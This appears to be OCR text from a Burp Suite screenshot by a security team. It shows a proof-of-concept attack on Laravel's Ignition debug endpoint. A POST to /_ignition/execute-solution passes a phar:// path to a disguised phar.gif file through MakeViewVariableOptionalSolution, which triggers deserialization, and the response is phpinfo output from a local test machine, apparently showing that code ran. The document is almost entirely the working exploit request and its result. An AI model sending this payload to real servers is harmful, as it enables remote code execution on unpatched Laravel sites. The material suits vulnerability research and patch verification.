 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 188
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"phar:///Applications/MxSrvs/www/laravel/phar.gif/test.txt"
}
}
Response
Pretty Raw Render \n Actions
PHP Version 7.3.18
php
System Darwin naiquandeMacBook-Pro.local 19.6.0 Darwin Kernel Version 19.6.0: Thu Oct 29 22:56:45 PDT 2020;
root:xnu-6153.141.2.2~1/RELEASE_X86_64 x86_64
Build Date Jul 9 2020 18:54:12
Configure Command './configure' '--prefix=/Applications/MxSrvs/bin/php' '--with-config-file-path=/Applications/MxSrvs/bin/php/etc' '--with-
pdo-mysql' '--with-mysqli' '--with-zlib' '--with-iconv' '--with-curl' '--with-gd' '--with-jpeg-
dir=/Applications/MxSrvs/libs/_jpeg/9d' '--with-png-dir=/Applications/MxSrvs/libs/_libpng/1.6.37' '--with-freetype-
dir=/Applications/MxSrvs/libs/_freetype/2.10.2' '--with-libxml-dir=/Applications/MxSrvs/libs/_libxml/2.9.9' '--with-
openssl=/Applications/MxSrvs/libs/_openssl/1.1.1g' '--enable-mbstring' '--enable-ftp' '--enable-bcmath' '--enable-
sockets' '--enable-sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--enable-fpm'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /Applications/MxSrvs/bin/php/etc
Loaded Configuration File /Applications/MxSrvs/bin/php/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
INSPECTOR
米斯特安全团队